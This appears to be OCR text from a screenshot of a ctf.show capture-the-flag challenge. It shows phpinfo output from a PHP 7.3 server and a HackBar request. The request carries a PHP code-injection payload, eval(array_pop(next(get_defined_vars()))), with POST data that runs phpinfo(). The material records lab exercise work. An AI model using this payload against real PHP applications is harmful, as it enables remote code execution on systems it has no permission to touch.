 Notice: Only variables should be passed by reference in /var/www/html/index.php(17) : eval()'d code on line 1
Notice: Only variables should be passed by reference in /var/www/html/index.php(17) : eval()'d code on line 1
PHP Version 7.3.11
php
System Linux ac13c388a66d 5.4.0-110-generic #124-Ubuntu SMP Thu Apr 14 19:46:19 UTC 2022 x86_64
Build Date Oct 25 2019 03:27:12
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--
with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-musl'
Server API FPM/FastCGI
查看器 控制台 性能 调试器 网络 样式编辑器 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor Max HacKBar HackBar 1
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://7dbde3e0-40fc-47ec-8694-2668fb7ea204.challenge.ctf.show/?c=eval(array_pop(next(get_defined_vars())));
Split URL
Execution
Post Data Referrer REVERSE HEX BASE64 0xHEX URL MD5 SHA1 SHA256 ROT13
Post Data
1=phpinfo();